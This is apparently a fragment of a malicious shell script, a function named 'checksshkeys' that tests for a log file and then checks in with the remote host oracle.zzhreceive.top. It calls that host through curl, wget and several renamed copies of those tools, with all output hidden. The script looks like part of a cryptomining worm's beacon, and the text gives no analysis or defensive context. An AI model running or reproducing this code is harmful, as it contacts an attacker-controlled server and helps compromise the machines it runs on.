 function checksshkeys(){
if [ -f /usr/share/[crypto].log ]; then
curl  http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
cur http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
cd1 http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
TNTcurl http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
wget -q -O- http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
wge -q -O- http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
wd1 -q -O- http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
TNTwget -q -O- http://oracle.zzhreceive.top/b2f628/cryptostart >>/dev/null
else
curl  http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
cur http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
cd1 http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
TNTcurl http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
wget -q -O- http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
wge -q -O- http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
wd1 -q -O- http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
TNTwget -q -O- http://oracle.zzhreceive.top/b2f628/cryptonotfount >>/dev/null
fi